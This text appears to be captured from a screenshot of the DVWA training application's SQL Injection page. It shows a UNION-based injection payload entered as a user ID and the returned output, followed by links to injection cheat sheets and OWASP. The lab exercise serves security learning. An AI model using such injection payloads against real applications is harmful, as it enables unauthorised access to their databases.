 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID: Submit
ID: 1 ' union select 1,2 #
First name: admin
Surname: admin
ID: 1 ' union select 1,2 #
First name: 1
Surname: 2
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/